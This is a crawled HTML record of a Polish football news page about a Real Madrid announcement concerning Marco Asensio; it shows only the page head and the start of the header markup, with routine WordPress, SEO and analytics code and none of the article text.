

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/real-wydal-komunikat-w-sprawie-marco-asensio-zle-wiesci-dla-kibicow-krolewskich/
body_size: 13725
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Real wydał komunikat w sprawie Marco Asensio. Złe wieści dla kibiców &quot;Królewskich&quot;! - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Z pewnością nie tak wyobrażali sobie sympatycy Realu początek przedsezonowych przygotowań. Media huczą o sytuacji Garetha Bale&#039;a. Sprawa walijskiego zawodnika"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/real-wydal-komunikat-w-sprawie-marco-asensio-zle-wiesci-dla-kibicow-krolewskich/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Real wydał komunikat w sprawie Marco Asensio. Złe wieści dla kibiców &quot;Królewskich&quot;! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Z pewnością nie tak wyobrażali sobie sympatycy Realu początek przedsezonowych przygotowań. Media huczą o sytuacji Garetha Bale&#039;a. Sprawa walijskiego zawodnika" />
<meta property="og:url" content="https://zzapolowy.com/real-wydal-komunikat-w-sprawie-marco-asensio-zle-wiesci-dla-kibicow-krolewskich/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Marco Asensio" />
<meta property="article:tag" content="Real Madryt" />
<meta property="article:section" content="ZZP" />
<meta property="og:updated_time" content="2019-07-24T16:36:41+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2019/07/Asensio.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2019/07/Asensio.jpg" />
<meta property="og:image:width" content="679" />
<meta property="og:image:height" content="453" />
<meta property="og:image:alt" content="Real wydał komunikat w sprawie Marco Asensio. Złe wieści dla kibiców &#8222;Królewskich&#8221;!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-07-24T16:36:40+02:00" />
<meta property="article:modified_time" content="2019-07-24T16:36:41+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Real wydał komunikat w sprawie Marco Asensio. Złe wieści dla kibiców &quot;Królewskich&quot;! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Z pewnością nie tak wyobrażali sobie sympatycy Realu początek przedsezonowych przygotowań. Media huczą o sytuacji Garetha Bale&#039;a. Sprawa walijskiego zawodnika" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2019/07/Asensio.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2019/07/Asensio.jpg","url":"https://zzapolowy.com/wp-content/uploads/2019/07/Asensio.jpg","width":"679","height":"453","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/real-wydal-komunikat-w-sprawie-marco-asensio-zle-wiesci-dla-kibicow-krolewskich/#webpage","url":"https://zzapolowy.com/real-wydal-komunikat-w-sprawie-marco-asensio-zle-wiesci-dla-kibicow-krolewskich/","name":"Real wyda\u0142 komunikat w sprawie Marco Asensio. Z\u0142e wie\u015bci dla kibic\u00f3w &quot;Kr\u00f3lewskich&quot;! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2019-07-24T16:36:40+02:00","dateModified":"2019-07-24T16:36:41+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/07/Asensio.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Real wyda\u0142 komunikat w sprawie Marco Asensio. Z\u0142e wie\u015bci dla kibic\u00f3w &quot;Kr\u00f3lewskich&quot;! - Zzapo\u0142owy |","datePublished":"2019-07-24T16:36:40+02:00","dateModified":"2019-07-24T16:36:41+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Z pewno\u015bci\u0105 nie tak wyobra\u017cali sobie sympatycy Realu pocz\u0105tek przedsezonowych przygotowa\u0144. Media hucz\u0105 o sytuacji Garetha Bale&#039;a. Sprawa walijskiego zawodnika","name":"Real wyda\u0142 komunikat w sprawie Marco Asensio. Z\u0142e wie\u015bci dla kibic\u00f3w &quot;Kr\u00f3lewskich&quot;! - Zzapo\u0142owy |","@id":"https://zzapolowy.com/real-wydal-komunikat-w-sprawie-marco-asensio-zle-wiesci-dla-kibicow-krolewskich/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/real-wydal-komunikat-w-sprawie-marco-asensio-zle-wiesci-dla-kibicow-krolewskich/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/07/Asensio.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/real-wydal-komunikat-w-sprawie-marco-asensio-zle-wiesci-dla-kibicow-krolewskich/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Real wydał komunikat w sprawie Marco Asensio. Złe wieści dla kibiców &#8222;Królewskich&#8221;! Kanał z komentarzami" href="https://zzapolowy.com/real-wydal-komunikat-w-sprawie-marco-asensio-zle-wiesci-dla-kibicow-krolewskich/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"f278f2bded","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/74510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=74510' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Freal-wydal-komunikat-w-sprawie-marco-asensio-zle-wiesci-dla-kibicow-krolewskich%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Freal-wydal-komunikat-w-sprawie-marco-asensio-zle-wiesci-dla-kibicow-krolewskich%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-74510 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
